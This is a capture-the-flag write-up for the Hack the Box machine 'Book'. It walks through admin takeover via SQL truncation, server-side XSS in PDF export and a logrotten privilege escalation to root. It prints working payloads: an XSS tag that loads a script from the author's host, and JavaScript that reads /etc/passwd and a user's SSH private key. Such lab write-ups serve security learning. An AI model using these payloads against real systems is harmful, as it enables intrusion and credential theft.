Hack the Box: Book
Hack the Box: Book#
Book was medium difficulty machine on Hack the Box. Here’s my take on solving the challenge.
Book
TL;DR: There’s a website with a SQL truncating vulnerability which allows to create an admin account. Admin panel has a PDF generation feature with server-side XSS vulnerability. It can be exploited to read local files and gain a key to read user SSH key, and user flag. Privlege escalation is done by a logrotten attack.
User#
Recon#
Nmap scan shows only one surface of attack: the webserver:

Nmap result
The main page is a login page, with a possibility to register new user:

Book.htb main page
There’s also an admin panel with very similar login form but without registration

Admin login
After creating the account it’s possible to enter the “library” panel.
Library panel
The contact form reveals service administrator’s login: admin@book.htb
Admin login
Admin access#
Admin access can be gained by exploiting SQL truncating vulnerability. During registration the database trims logins that are too long. It can be exploited to owerwrite existing account’s password by creating a a login that begins with attacked account’s email and many white spaces followed by any string. I’ll exploit it to gain admin privleges:

Request to overwrite admin password
Now it’s possible to login as admin@book.htb and test123 password:
Admin panel
Local file read#
The admin panel contains a Collections tab:
Collections
The “Collections” collection can be exported as PDF:

Collection export PDF
Using user access it’s possible to upload a book that’ll be included in the collections report:
Add book form
The PDF generation is vulnerable to XSS. Sending payload like:
<img src="x" onerror="document.write('<script src=\'http://10.10.14.31/test.js\'></script>')" />
will load and run any JavaScript payload I’ll host on my machine. I’ll use it to read server local files:
x=new XMLHttpRequest;
x.onload=function(){ document.write(this.responseText) };
x.open("GET", "file:///etc/passwd");
Now generating collection will result in PDF with /etc/passwd content:

/etc/passwd content
I can see that there’s a user reader in the system. It’s possible to download their SSH key with JS payload:
x=new XMLHttpRequest;
x.onload=function(){ document.write(this.responseText) };
x.open("GET", "file:///home/reader/.ssh/id_rsa");

Key extraction
I’ll extract the key from PDF using pdf2text.py script:

User flag#
With the key it’s possible to login to SSH and grab user flag:

User flag
Root#
Running linpeas I detect that there’s a writeable log file:

Writable log file
It means machine might be vulnerable to a logrotten attack. I’ll download a logrotten exploit and compile it:

Preparing logrotten exploit
After copying the file to the victim machine I’ll also prepare a simple revshell in payloadfile:

Reverse shell
Now I can run logrotten. When logrotten is running I’ll edit backup from another SSH connection to trigger logrotate and payload:

Triggerring the payload
After a couple of seconds logrotate will start and will allow my exploit to work:

Running the exploit
After another several seconds (not immediately! ) the revese shell will be returned. It was really unstable for me, so I only used it to dump root private key:

Root private key
Now I can log in as root and grab the flag:

Root flag